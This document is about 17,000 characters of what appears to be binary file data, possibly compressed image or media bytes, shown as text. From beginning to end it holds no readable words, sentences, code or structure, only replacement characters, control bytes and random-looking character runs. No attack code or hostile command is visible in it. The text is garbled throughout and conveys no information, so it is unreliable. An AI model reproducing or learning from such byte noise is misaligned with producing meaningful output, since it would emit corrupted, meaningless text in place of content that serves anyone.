s;�q�;��zY�>u�O�[���V�� 4l�L�����P?^=w��|�n6�1��Ju+�E�\@�!���0�4��Y���`/�V�B��!���T���vi����B�x��\���8j��-�iV=M\��H���@5bc�15Ne�q���N�S��k��Zr�%$d"�4^�������k���q�,���6�e�.��S]�pp�.� f/��cQU�@Ѝ@�g:cAz7���qg@��@�� xl�J2 �:Ѐ�` ��g�'-N s�4M��!,b�,P0�Y�^x"靪`m�k�!�w���zj=�_׳.Vյ$,��e�#.C��^b%�'Z\A��7l%1�3�,����I��}.�('<�Bf���&āצ���)�ӝK"?t}��~hq��}��߯�2�e8xP<V|,�@hL��@�`<X��8Q9��>w|�3�I��8C����Ʌ%a��#�*'�ps.�\�ex�U���\�,p��Ki/�\�㤰�)I�)���◺��^b�CZ(��.��8�w��� 2��M��FcX�֌��I-�f�͟0�9A���C�C=C]�\`k	��M�k�T��)��`����g��.	F,̋
8�	J��^鑞�A	L`A:����@6$Uw���q��������5�T����Te!�\
d#p	����U�	x�	`�d��)5�\��ړ��$%�{�.K�����ԅ�b�	[^h���?��>�X� �����h�u�	�j�`�8He��j�JE�ep �4 �����KqC1�:`��b*�`۰�gĂ
ĂdF��d� �T/:Hg`�5�T��4��T	��C	�Rer��W����^���'L�6PaX� ]\�V�'�@�
0�;�	����a�	�"�!����zA0�����ֹ&IM]�ڭ�ܯ��V�5\�;���bH��!2�|P�8Q�	�hbXA�Ra$H-��������&F��M�EM^�JfpF��dMJ��].r@
� �M�dHF$�5L $��
p͛ٞ5N �Ɓ@�B|��^�m#nc�M 8�4�|��#Y!��� �]�AD�	�c�1��=:UBد! ?�\"  �$&58�CO<�!ej��Rү5�D�Z�Q��b 
�e��&b���5�*u�b8�)a����p��5����@H�`F%�փ�b��Qf�dg')�I��uq�^XWa ��������@fĂ�\2�e3��a4����<,�6zz�^8�|�
��ȥw  ,� ,��"ܣ.�ϙ�"|�_z�8�#Df�>($=�A� cZh���` ���Z��<5�y�Z�$1���[��[TVhz�E
b�I [��?��`8b��I�����th�$-%�L�c<ȃH�e�"e(��hgB�Q�$�Q>��$)eF�݉d����`�H�w�K>�|��g�5cW�T5&a�Zb�
Z���z��|�'� �}(Z� tG�ѥ����"�%0\`��'��`��Z���! P(�� 	�*	 c�A�� #��Y%�$�4gFQ�p����U䋾ߌjVC(ya�h������KiUƴ� �ɝ'eJe,絑�e�۰K
Rb�)f�8gd���H�x���$f���a��^�(��v�Ǖ�M%|��a7�Z*#<8�/�7��ݠ���\Z��5lï8$�|(�Z�=('Ё��B$�r߄Z#��P(#� =�, ���*��0�#����*=��a��aN���<M��z�;�X��� �_��G(�_���)���X�0�"e�	��+�
��*���i�'g�@e �o�Qex�����+jU�t"e�R,�ǳ�䝼(�������}��%U�6�BzbcY6�22��\�1&D�'�,X�D����	|�ޣ&h @����a"��cª��A��j!�꩒j!\�m!���B̶���j!XA
� �U8!�\h
X�;���f�]��ƨ�R(mm^�	�H@�+�`���s5FaL"1�$%j"�8g�h�Aq�^�h��c�m�0%���e(�AMg��-�\��`�S���F�6r\R��R������k�Z�%��%<D�*��z����\�cz�D��:j�B��Ѱ�~A"H���RC0�#5 5 �b�jd������
	\@!\��@
��ۀ-�1�q��񖪪���Zϊ*Ն�Tm��f�����~�ea��`�|H�f��S���	ڪ��&����V��ɜ\2.����� �ce;�kQ���c,r�F�9Ou^�s.i	�����Wn�~�sA���`7�p��'�'�v�ϑ��($�����A_
��:*�&�3g�z*�Bh"L1��A;�B��;��$��1�^@��	�3�q;{q_�Ϫs
���/	���3��&��;\��^d�љ�J˘���:���R��A`,eF;ۃ�M�J2l�kq¦�"�ᘕ�$e�m�,)!��j��}�`Lp�!x�M�눹)[sR��&�0���7n0�0�<`<0�'��C�T���$�Һ���n��e�
�ҁ>N�)]�B�b/ �l�J�J/{���+o�r1;�5�(�0B�� #ta�&�a�ݯ�j ���������hZ�&H@!�I�l+Y�-��$$��NW)�2iL�R�f���fn�ϝ�r�%TJg�4�+����I:�)
��ǩ^�?�3@�f㝶gSӰ�M�"q��|�n{E��I��~5�^�
Ӂ�ݦ��Z��D/���wa�l_���~_�:_�@3�:#o�v1���NA!��z1dA
6#�����E����/��!��^��	�Eˉ��b�Gu�� F�VnΝ(���r.�d�)0��e|��������E�I� !�϶�E:0��eCz��x���} M��M5��*u	�S{�2fs�Z��5W�*h=��S5V���`��7&���j;J/) t!�?�3�
4�#oa�q�2B���Aa����?ρd�S/���)Hx�J��bx+� ��؉�Dw�@t�PQ��������i���l2�:'Sgd�q�"�4���L�P�_��$����,�)�n4�2x%Nuw�Asgt��/�e��)< ��0�z�����
���5[�X�g�i�>���;�^��%b�l����ʱ=�w^�l���$�1	�A!�aA!�<#z?3)�9� 
4%x�AS8��A7�A7X������,eV_�a�A���t�O	H*�Qt�&��L��ڜ͖>)��	%Ӓ)�r��"�(��X,H�7�"$,RG��a����n�x�/���m�Ro�z>u� &\��w=�wv�y��u#��]�"�B֚�Bqb���5��j�kqS����*�?���a�3^o:A6	(�����fxC�@��A�� ��O�d��j~�����)�_�E�T/�xM��K���bu�xi�m�nr�2%����8M�l��O���Q*�C�'�	��`��RA��C��=a���5��?!8���5�nx�����_�W��	O���(h�5�	"�0Fmڐ�b�	2�
�R(c�B�.\(dc�26J�$�e�9B
��0*��\	!CB��$�dB���Y� I ����A�Z�0���wY�j�Z櫄2�f�J�k��$���!���b�+A�X���M��o,�z8%�$�*�`P�C��	0Pƀ!G弒�"ּ9A���>�7� �/s��N�*x٠9s6ng@`�Ao�%�G��{��lbv;��/h�'��O<U�-b�}�	�<�0o�w��ѳ�������|1��S��2�3dH D�F�:0�6>�($�L*���FR�2N�`�9"4��
�#�,��� !����8����#�h��A�j�����u,kG����-�ֲf	6����˚����0�0 ,S�/�$C�	.��	�V{,��$����3M4+�J�29�k��e�ll���
����"`��D?�`Qg��6ۚ�m����	T��;�ȼ��[5��X-U���3վ8��?4z�!j
0� ���(bP$dI���������b�$���IHiB�,$�&��U1�<�"�A�PÇAt���
��2�7�n���O��&, �O�(��I��0�/<9s��V,0���	ļԫ2 �Ӵ(96����8�˚2.Qe��ζ_�7�zk���������eP�B��	Ę`<O�+U�U]�O�T�^O��CϓY�f?�j�ׄD��,B�"c�Nv��"�9H"a�ȐI 4һ&p;��,�JD2R`d"'_Lw0Fd*!�z7��z����\-~�u����X����;��$M�DSL "�K0>9#��.�L1��%�/�E�&d�*��C2\�UTq�hJ5����[���ň {LTS�:���	~a�/�s���c��;��ZUY�����(HWd[���cYIIA
��@��%6`I�� !�(,1P!&Aá�(C�P�>H��d��C����5t`r�������++e)�V�pe_�ZH��� ]��!�d��1˝�(s0�0�1����:�d�d�A�\���ADPE��!(B�Q8#�/p���e�=��/|v��,m:��6���"�o=��Լ��T�'�L�"�?L�/W2���t6У�1VR@
���$�*	����
�$BdH�J\�Bd�(#�Ht��$#!A D� ��	�AZ �=3,r(�4y�wXN?����@�#��/��R���b.�y&#�fr���hl1]Lc<� 0e,c�_��>����R���<H 0�����B9�{8�ޢ"���|�7���tj�x���~�C��\�j$�w��T��=�{�Ӿ�	jȀ�B�v �Q#oh�*R��miN"X�Q��Z� IK�J-FX�%(�-����1bq��H�� �PC��.��p^��\\��l���T��4�]��XR^Qw��3�4W ��X3�iKs���DF<{�O�)fa�D�=A�e���q�'(�bg��jA��=�g��^G�S[�`Ci�Z�IY�>�I2�+�$KU��g<I&���MmI�8�5h
O��X2����8�1J��~�@]5�RF�-��p@pΙOty,� -��)�1Cl^Ά=��;J�9��U`��1߲<sy�I��&��<��a�s^���x�0��h�ئ��K����d��ڐOh8�#�"Pc�B
��MT�2e��o���n��T��<.M2q'����kt� }:@`H�<��Ny c-k%��nK�LKnw�Ԑ*_R��' ŅP����)sD��V�b`�#�oU�Dg�Ps�3X��/B���p�D[�t��0i@ X��)<�|�x����F� LJs
M�Rc.sniOn�)�\�����������������k��{���xZ�TI/kJviwR�H���=���� �`pҧgK(-R�(��I{[)f��$Z-q��F�$�#H�o$�t;�H���)7�˕2}� � (84��Z��,�fZ���G	����������aN� ��&����]�RaH�0,���³�l�<��h�6���ڞR{�h����N�6I�@��$w�����(9�I�����@��D=�����6/#�$nPeKlbz{Hޫ�{W+��h7*�QB4��uq�ly��"B-4�+��І3��U�P�~i�O�:��r<��./OZ�`4�;��K���@�������8��B�L�*b��������ƾF-�> ���Xf��M;��XG}����\�JZM�I�:�'Y��x��4�=@/$��^�����2p\"A�af��D��N��N� ���e
L����(b��Ln�0$�.�%��Ib���p$�$�@4��2O<N�B'�ւ�X��dx,���ICy�i0$�/H�/nЛ�O�\�e�gzj�|�{��|8 *{hL�|f9e:t�S@��& V���ɞ��F=�H (����>��pE���M!�	�&~@�
�ER � $G�����k��%�-���'j������@�pQ$R$\�LNO� ����
F`|�^�J^|���b+�����O�@���Kot�����`XP/����K��l'0�Dy�$�6��T`a��yR/$�8@QS��8XR��8� ��C��Ȣ&�zB��<;��T���*��Pʑ��<\��C l� ���Ю��/�!�#0�H�m�R ���&��&:dZ��ܭ$�+%�lb"��4�
�
!�G&�%#�����%C�)F�F(����G���w���*� .�¯L��/����2La�ĘR�c��)��0�g/�0B�1FM�" fȇ6�'��'�p��r��>����6
%:��|@��i<�a;�n����Q���=�� n� t% ����������"�j��`qT�!����`�ϩѩ�K%��$6S%(H�'O�$$$
�K*��X�r���
�`�����^���.�edh_�!����XP(a����R�I��N�9%ƛ c��+W�u���(c�b��
S�����7 j�"E���**�.�-%�TlcTv�~�g>��~RJ�@���ɼ�������*!m>")� +��J��3!�24���3���3WB�('DH�HIl A5rG5Tc5NN�������GÂ*R'ih�����j�H�"���x��&K4��d��Ĳ
Fv�h�L����w�b��:.E	K ���g��gf���92%	Ii�j��?�&�p@]�������N�ar ��
)HB;�2@$8"$��&&"K�4�Ll!���PbC;өX�$q���MEE"N�ɘ� �~Eќ��]0�nr�v���*8N��sI6!I���xqtt.�V��4�Ӑh0F�JN�a� v ����@@�b�gn�8��,oLƔR����㍬���CE��N�N��j�-�&	��;X` (W���3 (�JR1�D��#d$X( �H�"��a5�4`
f!5%��$<pP��(�
Ϻ*�	2`�y����V�)|@j��FPH��7},8�+D/��-�	5"�Jv���U�V�-�
f����$�2�0r  t�� �zl\E��x�P�g��g���j�:�Oi���P
_c�=���ȰNU��u��Pt1�8ba�q�e�R)��o
0V����@cSb"gaC�`Xb���D��j�<��$�'� 28�L�Lb=;�)ȡ�	���4.8k���-P�I �tƉ`�(y&�`��e����t�$�)�D2ԢDŴ�']wM��Q��[���,e|n����r��
�g��j��<��?�>�V����V
�!V t �@A��#�0$ �&p�&<s4 Dy¼.` ����3���X�$��D2"�S	�BHr��%   !� � ,  fN�  � �	H���90, ����ܸQ�Ċ�s��ߍF;>�G��8.�\ɲe��*]ʜ93%�-�y��a�-��<��AȊ}��� �-^1�"S�o�	c(�� ��14u���A��W�pg:����3r�����s���#G]��Q�֘M�	؂��ɕ
�,�a�a���`�͢:�XM��˥J�, d��i�t�(���������}k�=�!?G��Ի��3��2�|y������Z�6`ˣq�>�_�L��S���#������o��+��O|�w�}��$�add�DF(�D)Q�H��W�@ �D�!}tFPƉ(��ǉ~�aW\���P1�Qf K�T0P dI��i�]bg%(� ��(df��QS�3�G�xWWFJ_D�~7��w�8�Eb�Rk)�A�șFI�q� n4Ver�UX5h&���a��T�)
 �JpA�1 ����§�����FT�Czm�*C7�`�h/��dO|g�$-�����'Ta\+\]Z�1){�ehae��qĵsŷEWۉ8�~p� z�	�a(5m|/�nQ�m���'2`AQ�&P���;��m&�G=5Rp�~�%��/���?C|�Øȟ_�f�?�����f,�_U�VD�>��+B�(T@|��/P{�n3�6iAp�W~hl4����mD�6�FQ��rj�n���/`�5חyE���H�G��?����G�ۢo�_A���s��J�����%x�z�]��_h�N��ϸ�Ƒ~�-�=���@C���.����@�w�_^����WR�+��#�G�����$���ڜa����������$�h��v4׋2���� �{�oD ({PѢ�A����,�(�e�7��}��Q��h���]wMj�j�gf7�����@�|�)@9Ё�b]nR����C���� �!H� �2�����КL�����M%���ç��j`�dQ!�?���HN��a�̃3��F��q���x��=RU�N�*�Dim0d�рX��(� Q��Cv�)��k��6>e��h�&�F�@`�_�2DK����h~r�܆�(��L#��O׾�5$
�!Q��D�?�nkW㢃(��� }�M���P���ވ�e�A�'���M�HŸȯ ;����Ѕ��+1��NɀTy2R����&8�F�D�Hܶp�^E�v�Yb�=��G���Lv�3�܀��`9}AdH���^����T��	C�����/��EK�[�^Ǣ/�-1�s[�2�(~��p��-�8�(�'>�d�@�����b��K�?�����]��Nr���t1c���We�MApQY�F
 7�xd5���6?9g�8�{Jc$*��Sx�Az
F�&�p���2��<B�I �!��)�,P4���@t�[X ���c~4��L�"�Y&H����CS�|�����ym28��p��-0�l3Z&�Ő�ԃ h�eb�� �e�!� DgG���L%�N�QM�Zw-���� C=]ixU-�� �S;�K�{A��& & ����T �R�6���JZh��T�dU%�-$�Y�H��W � �@��9��pM��i[x����U�H`p�3L�ˋ���֐3��P����R�`��/t�@�7:ύH]\u0Q:��~���B4��}W�µp�ɇ�6��R���9vrmy�)E"���8�)G���=}Qż�_U�F��ҭ^��i�����'Eվ֨8�-�t WX���x�j)��C��|#ډ�ܽ���A9+Q��4��Lgk󇀷ʇ@ʡ`�AaЁ�v��9`�Js�M"��.��*��mmO���<E���!��R�?"���#����)����I�#��@BT`�0$=K�5ZZ$sm�Q�y�	#z V�r�i%�tB�r[0W��6�CQF 	@� �AEK��!����6d�|���#F.R c��n�~{֘&	�x֛������X�f�����r4�V "%��b��Ŀ~�?�'�w2���Ӊ�E�{gfL�����3�}'�p�g�w���A�<c�f-�G��
I*����8aEфKIFPG�]���M��(s|�Y(),������:ⶽ�� n>�ى|ʀ|�}�#��0Ʒ�4�����q�P��~�x*k�v{^�U�]ձ�����+9�E�8�o��}?�����uz��&>:�áA7���������j�O�q��y(�{�d�b
��w�Ggo N�O�D�8� ��3D���S����h���/S T����߳�;��Pg;�$L���.�����7�wDZ�Q{��qR!��wT{�e{"�pW�,���9Xw?�� RBxM��oTo�F{�u��q�!~��2����>�z`�n��+��{�'�0� �e �#��M`�9XI8"в�`�� y��w{"`��x6Xx����f�~��^x�V�1_1�y�w8Q}�Io��Qx�R�X�w�E"@��we��b�^��c����,�*Af��(&�f�8sh.sh�"z]"�j6h6>���(�ȇꃈ"��V�a�"Po�8���"�`'��wX���~X���w^�o
���腅��# 0_��a	{h����h�؉���R�
(�m'��؎6��ԉ1��R�׎�8Lv(��N�Ч#!��.6�n�`�}�����B��w�h��x�h����� k0. 9.��C)��茳HE�8���Y��))��%�*����S�q�B9����C�Li��ȉ�g	[p�E)�6X ��q�(~��j��Q���� �@�@���e^{񑏳lٖn� ��}P����h��H8q�n��RI�~ٓ�y��(�X����9�uY ���9�YىYY_|����b�G95�8 9!��9���)�zi�+9�p�z ��ɗ4�Wi�q�Oy�z������`	kA�y}���H>��0�ਘIi����i�фO�� ���Iy}a���B]�)���II)���"0p�ٝ�)��Ay���֨JIɉ���X���9��$GA�i���a	p���[Н�=Bi�Z���� �9������q���Y�ٝ���Y��ɘ��v�9��	��h�:���e� �v�"��C
�١N���*������� qL�_��T��Y�_
�l�Jz �}��YJ�a��F�uݙ�o��z� � 
�p�G��} ����Fʀ����0�zj�Y*e�S��i��0�u�BZ3��Xz���2
��p�N���z�7:�� J��9�RʀcJ��-��I����(��
E�@� �����*�p�z�K�&Y@X���������d:������P�HzĊ��Z�Ŵ@��P��P�T@5�@��F�j��&�d*LJ��� �:�N� �ȉ�ݩl�ѭHj�(ʤ�N���*�Z�0 �ʜL�)u�a����V:�
�+2�ۙ١*���**���@A��ˊ�G�*� �`WkJ��Z)����:���"P	��)��Gk*�L��� ���Y����	��" �������X:�Z��{#{�@� Lʴ}��Q��
*[��Q%[N�� �:a	i	�qT0�0�,�\2�M����kz�0����)k	RP	�Fz��)��f��p���0���!�k����)
�+�!�!Q @D�?�k���I���gR�b	ck	a����ĉ�?K�L}h�GJ�8)���1��+��˻(�J�Hv˛��/��w��@ �cK���?[ k[ ̻������@�fٕ�R��$��R A�F屭�9��;[�3�����Z��z�L;����LK�B���Pŕ`���}PW�
]�
@�a�)[�ʼ֛��j��F\ck�K����kM����{�և�����b̄a�?kw/�Q���Ÿ���ƕ�*��2��a�E|��Z��� ��P	�����k�{���K�;��h�|�c.�il�e�6F������$d��ʼ�0��� �̋�lĖ@�u&?l.F������ܱc��Q �Ǹ�P	�<ǁ��Lp�D T�\��6��0`�(k�E���P�����N$���	�?����jl��!��i����\�	Q���[�̙0�@��*�����{}N��Y�����ي&a̼��G3mĕPh��B[�f���i����PF���Pʌ���{�)[I�Ƌ���7��"�Ҿ�Q�ƋL@�F\�����N��_�k 	�P��ڙ�� �!�0Өs�
0Pf0�U@���(��p ���~�����S L���� 
���ƍ��0֘�I`��,�Y��0�ٖ��y@�{�0��0�$��Wۼ���D�0 9$A�E]ը��̼�����V�̨PΌʼ}�a�,���k����9��F\�A�]ە=�\����
�M꭫\��8=�|�a�a�\]ەPޕ��}}�m�\�޼=+�ގ���������mP��=��RP�M��� ��(.�-���-���M�G����(��Kq������Y���ҵM���<�] ����m��
�p
���E�D=���g�)+�����D�-��^}�p ��Y|�]���������g}~�u��,M�|����l��݀μ�
O���Jn���Y���j���]�����S�ʁ�������>��P�p�>� Y-m��X	����L�>.bP�^ܦM�7�=A�Ŏp��4��{~��9}�]���ݍPN����.�^�� �ލ�u���n���������1�B^�ߟ I��	�����]�p8����A��i2�z�� ��]���	�@�ly�n���Nԕ�=�#�,}Q�Y�|��^�R@�!���0�.�M�%�5���>.�^�p`�P�����했��,]��	#�!@�����U������m<��u��
� �.�� �ߨ`��������c����.��]x8��ޕ�!/u���n�VN\�@�!�A^	 �>� �N���?�a���l�����}�1�u@�.�u@ވ�5��b?�0�Rp�?����u�V��Up����������Oޫ�Aޤ�ޕ��������&v?������A�o*`��u������^��P* �Q��Ϡ
	)8�����:
V����*F� ǟ���(DU !D��B�K(���O���:�I#aT��
��TH�u� ����Ӑ�&���!�(d�/�Į����?`YR��՚��jT�$$��_}R�ီ¬N��(��`U�~%������H%�2xà�O��`�[ԕۜ���1��+�����'R�˨1��?�8��YY��Ҳ!M�~|֬
�P�;�X�S��_��v��S8��˳S"�m%~��t�����,E���t�$��h3O�+�=��[i���P���ʎ��(�d1���a��HKȉ��r A����@��Qۜ�J<��[�1��U.+촥��q�5Tpq�'�3n�����������:8���hι� �	��I!� ����8#{�'=��� �O��3N���4(B����(J�ځ�����������tt��غΠ/�SA&�B
8�,-�BXL�с'��s(8����c��)�
x��&��?�� �6���T0CtZ��^{s �̚5��Br���[iL �4�,�`�ߔ�� -��J�y��e�s^@͊I�6�P��`|�A�ι@|$$+�`% ��]�����$vj���`���YCy����]_cm�* �=���>�ж�c`L^�4�o�5�5d�� �`�Y�nX��n���?sh��& ���h���� v���Kj4DMĈ
`�m35n��;VD9�#�T����b�)�C��lY?�"
�w\�>3V�" �3��Ϫs��	�e��2�t�2^��j>;?�׬X'����ίj)X����=Ƶ���'�j�h��O�H�2B�y�����������ڐE���g�,[ ��0���X��@0��q���Mğ���-� כ�$w@�,�P9���e�̝�t�� (;ҮuV� ��+Z+�a�0� ��Ni�T>�9��.?�Vjȁ����D�>(B��C�

��ì�N0H"`U .�@�?H��̠��,���}���?��@`��@�?�����ِ��׷	������<�Odj��0�S`Aȏ9E�dd#u�2�i;��눈�r �$b�F��r�w��4��"j҆C��vGCV��R�e)}KX>xH�G��b�E9$b����1Q��G:d�?7�!$m$A¦�E.����Ёp1z�n��ܑ�)RC�!AT� U��o��TO��_�["@�@��!�H�&i�r�x5��т���	�7�#./���!i($rԆ9�aI[	LA�Ҥ&��*Ò�� ����'1������S9a=O�QQ��AXc�  A:�A�5�� ���`�)<��5�AWu0�3�]���>���pćA\�;�Mv���O��"����?0�G��\�`zXF]Y:��H�;MҴ��C��}���t��LiJs�YM>!�/O�0�~6`c-f�������ha�Y��֨<%joU ���*"�a� (5���?� 8��
6x�5�X�,~��t��ZN�� ����s��\����ڑ��<A�EDa�|�AL�>��c�%0��+tmP�4��Kg� �Vª��g�;��VX�<-��w�[H���;�-p!q�'�8�h9��kb�@2>1�`��!ۛ"����!��A�pd-�u���@Y���� l��H1d#���{����u�Q�zUALd��07LHB���s�ڎ�����	���]N�8�ܪ��*Fq�s�A��Ň6t�S\�C:҂�0�}iA��'$2�iNC��! 5�E-jR�:@��
����`���Bȏ(r�܀N|�����'��|@':ɋ� aCpƖ#�"d�ho{�L� ����'��/��tf�#���;��u��Nq�[F:�-.��G}�Q����5��'=��\�Wu��pT�A��Z5T �X���ވ 6LW��5zЉt��+8g@�4����� m,�õ�}��j����Ua,�k���?n:����s�ӧ��# � �#[���O@
D�]
jO{�ݎ)���o�{��΀��=�x�;��w�3 ����x�'^�_B���%<>�K�E�-_`� ����W���o�'}�1�
ԯb	�G}-V��Z,#D���Y��p��,�%��>�S]��r��i�'�+�u��%y�贃`B��_��3��׾���}�S�	T��`&���8���qC���Gh��� ����G�����C�?�C �,��K@\@(�@�@(� �	$ �0 ���@�@A4� A��LA,�������=�S:��s��>:ki���� Q�-Fs����[	K�KxB(�B)lB*4�&dB��Ѓ��.�B.�BC��/4�	C��4\C5LC�5|�4T���949�C8�C>��= �@D@,DB�C@��@���AYP�K��c�t�K����PM���B��:�k������7G8;�s�)|E)ԃ'��)�E(�Y�E\�E^��1C\��`4b,Fc,F �d\FC`�<lF=��<�Fi�<��C �h,D=4Dn�B�p�@Gs<GtLGuLG��@c�pc�3�!��=�1�:O<�;��xc�=�tQ0�z1`E&x�J������ԃJ�H��H��E�&�E��H=F���c�c<C I�<� LI�\I��E�F���E|��ITD GE�I�L�l\G�J���U�ߋ�E�����7����G�ᙀ��ښ�Yz뭰;;�B��ȕ`� K�4��<K�K�*P��xK�,?���	�T���C�

���������@�˕0L�t����E,J#`���!X �D|�u�J�y����=k������B�T˲	���͐�M�|�Y�K8
T�	�M��4��M�T�,A�ĻpN�|��L qTD�\L���̬��� �J�t�K
�>;4�lM�������O�0K��Ͷd��T��M��Ϸ�M��K�N��͕P��d��
��@�,���Nc��o����;����.8$�O��?��!��;�`O��ϧ�Oܬϐ�͐���\	�������Q�0���	�ːQ�]�Ĝ�v<��l�"UNGZĐP���0{��}0S�J�Q���e��y�  �� %��*h��Y�ͳ$?�����P5?��O5�{Qҽ��	AM��L� ]�	dR�\�#�N�d��d��(]EX���v�RL�L,��5�?��ƹ����B�PMP�5}B���V�>���M]?^�S<��_u�<�O��Oc�?dMVd�Qf=8�L���ӑ�V�ܼl���l�z��J}����EP�$�@@=Xo0�o0���}4���3R�Y�=C!©K�?h��Ԋ�?��]�S�?^�8��0�K����5ַTV���D% �͐�����V��@tYm%L%5 ?�x��4��S����T3yrM�9W��s��o��ރA�WYA0���@՘1�b��〯TS�k�:-K&�8��=[�M[�5[8�G�����p=�X[��[?��D��h%T���|��E�F���=\�m��E��m��F��%	p���S v	�F��s]L]��L��n�����ͬ�C��
�Ҭ�Ց�}1�T���ϱ۱���0�(��^�5��9^�&` �0�^>�x��|��-��^�����<��C0�C�^�@���͛�%^�1�_���F �U������������z���}��Axފ�_3��U�Sh,��*�P��%�8�]Y����7^�x!�JڥۂD�Z�˃���^�Y�Y�̈́�-�0Ȅ��B���}�b}K�a#V�����˿�Cx��M��%� 
��#>b��%@b���@��ݼ���@0��z c��r�L��S��o�NPe����{���SU��?!��5maؔ�����$Ib�dI��Hb%.�1|�3؀-p^0�؀3HC�+b�}��O=HɒT�Vn�ߔν��0� `�L���˖�� ��H�@�b�b#��@(��䚽�@X㚀�<��E�p]�n�� #��!0y��wX�=~�A��@�Q-��dQ��U.e|�g}�gOƁP>=x~&^���.�#8�'��4�g��g��gQ�?����3����L��$�a�U�M~���P��% ��ٞ�^�S�Ƴ�4^f�(i�=��=�6���`���(��y�D8$=N�XYg�xZغ�A�GK�JHdy�y�Q�;�-�N�j�k�� �6���NN�3x��4�]��-pÕ�꯮k���P�hN>���b�� 7�5������<�M鐾k��k��gŞ���������|��i��P �8�%8f��N�7�c	o؇] ����U�Yӣ���	*dG��*�U�\K��]K@ehm�g}�0P?M�絶=��a3a�&^e?5T��0 o���8��=�3P�����)�@ߕ0��@lA��0(�0��%��&�=<c��?Lb����h�#�g�U  mP��io�� ��^��e�FRm��F��;g�;��mY	H��e�$"2���U�4X��J�e����Ӄ~�a*����R6�Lx��vV) ?����b���3n���k�	��C�b�Y�'�����l�o����Vm����lf�����ەH�3����U��F ���K@:�b�X��G���*H��'LQZ����j&@�^G?=�dЃ�5l��^�M�!V����>��]opC���� �i���>�%m����a�UDP�
G���F ������n�
7e�@�.��}7q�f\M8�H<��R���<C�:1)�j6e�KgQ��>��uw� ����3x�44h!�w�6�L�o�<��f �s�=_���u
@���߀#8�.�I��o	��f4����/s������<@<(`3Y����@'��i�` �d�u�?tf�\�WO8wt��ᕨ x�C����ޕ����#���h�` OuQ��{&k��PbKC���b��{�Oi7D�Y���-hv��x��i_��o`���wޔ>�<pd'�%�����>'A�e��z0 0e��@��F_�  ?^l�fV��B�E�ҧ�&>X��J1������OL����������~�?e)�C x=�^��!�?�o��Q}�����Z^Qi�	?@���/��e���%�{��@c��F �Q�@�@g������p<<s�_�%���?�(i�ʔ*��Z��P����e%Μ:w������ ��a��'I�@bR�i%&*�d���?�R�2�z�!�3/��a�*zՓR��0+��ѣ��[^�p/J*G��;�ř%(��w�J��Rp�[
j|��%��F�h����{ay	�C�.����C<�����7�F7������8P@���F�x\^�i	��,�n�dɞ����#��>;��o��=N*���9�>a:�UV]�VXq�_f�?Q�a�?���`[T�E(��C8P��C~���Cڥ4a�r�!�-1�b�H�On$�d�G���!/��?k�&׏9F h<(pQ ����I�pj�-y�C��!N(���MT�Qb�4��C:�&B&��L���;��y�R򭤟~9< �
��0U��`%��Y�T �	F�GWjA�k��f�]@��b�er��d(Ƶ�!xa&�r����#]��� j)�v���ENچ
x���rh���n������R��*�I�"�xb�(���?�k��ڋ�P���!$�U��d`V����Y�iZf��9��I����"�`=��Y�3�x���A@e!�����j�+��ՆC��(��+�,*�>��J'Q�e /��eg<��B߹)�x�(���5N��i'�����(՗ �q���0%E��:ڠ�ZՍ���&�������1`j��\"���@��rڱ�	�H�Ȏ�Q���?�2��̪���!t�A��B����~��$5�\B�C��?�w��1�O��t�5[soJ`�;6��ՇR��>�@��p��RL��z%*7�$N!zXH[Kl �!=w�w����`(�u�������D�Y�R�+�l ���K�r�$� }�8��p��($x� ��5���,<c�v̤ �4�	��G<��$&�����.��+z>J�0���	*)*�(���M`��X���nA$]�[�:� �l�6=:�L��Q�p}�^ʨ��P1%�cQ����bAH��d�#XBJΐ�@�
���Iú0Y�Z�ad�ȴn��.0Uȓ����2�	�x��\�y(	�J���U���O��A ��_���§��A�h�PG���}����@����P�|%�`�I�a���G`��#,a�&RIe�d$����h���Nu4:�D���@(�Z٧�LrBMI����3����\�(���5T���>��~8��AI�
�T�ĭ�+�k�fRz�>��}�ɢZΰ�c�
3+��CH$j>}A�� �ʝ'�a����%�sE)��J|�d�"2���Ԥ����H�V��դ�!ϩLc�0��O�8�h�[��Н԰��ʡ�J��u%N� Ч� E���<Z��m�{�J�b=Xb-�������1�,m�C�@��E�%c@��Go����iUcS�XkJ8H�Ytbq2�i�T�4�ٔ0� �|H�"rB�D$9�T�6Ü���0 )�
������k��0�LO�����Gx��L��K���+����=���e4�R314�V�}�B�X䈒#��X
�!����hX�U�FW ׬S�Zg���+/UIu�;����q���0�`�G��;��pj�e���<xy�'� ����Gm} 	 �W�#�eN좒���d�q�:�L�:�#^����l*�Dy�V#�Iэ����1� 	,VJ��� �ZiV�hfs���e^R���6�� 1H �
]����8i��$�����9)�}����_!���X����:a�I[ۣ*$`�Q�kG�$�UT�2�*Nun%=��_g�ͽ���LA��e��'KZ��R"��0�v�މ����HC��$ u1j�s�D��xW3�4 �iO��O��S���'�)��#���4|+a�J,��/{d/��J���ͬ ��Qbxa;.0�̶��N� &j�	�S{Ց�y(�!�Q���v��d�m�r���6ӝg7�7�� 8����i����M�a�C�������[�M��V����t%Ḟb�/&��t/I��W�v��T,�J�М���UX�L[�O��9,�8��\$#Iųn�/����9G��ս�t�����g��T:��n���*`[�B��)���w��S���&����0��/�
��a�/�'w\ѵo|��V�
$	@��s�葬������-Iv%ړ���	l�0����;�X���^���_��V�����`�æ���[������0[��G"U"���>N$�O�{x߻Bq^��`|�~��ޚ���b�J,Q�xʔ��.�^�����_[��D���` ^ ����X�ݓJ���mP���AOK0� 3l��͛� ԕ8������@� ���.�`/�!P��v [{�!��{�D����QVE`"m>�V��IfZIx��Ku�%�B�G,�_a!��U5Y�#d.�B����zʰ��NXr��]�!�� �H!�!b!�D*a#���#�D�H���X�Y"3��`9~@�F-�9�e��!B{���y�+�^�< �`��
!�)���!�<V��D!J`��c"��0n K�C��@Ib���?Tb3*] 4],�@,�Ǿ��
��Q�# ���`�9ܗ��"dBH�$(��H��I��I�d&��K�$L�L6�J��?|d{Ĉ;m�$���N(P.P�	QeJ��Q&%J�հ�?\�"\M=p�b3��)q�A�`C�~�DB�DR���?\$�J8B뱥[��#�\��O��\�[�[�eZ�^��J�e�X�����J��0&c��ɘ�)&d���L�J(�1�D �3d���qEue�A����%�
�_b\I��ͥi8B�&m�F[IJ�fn��o�I|N�p'f�C=��,�?��,�t*gt�Du��W�U�wj'q*�SR'Jԃ"�'JpfKL�4��� ��Gi��i�������?��!թ&���TlE����4���`
��	��Z/""1�=��;�D-�5�{����|r�|���$@,�!���q�'R���u]U�_`�b8���c�D 
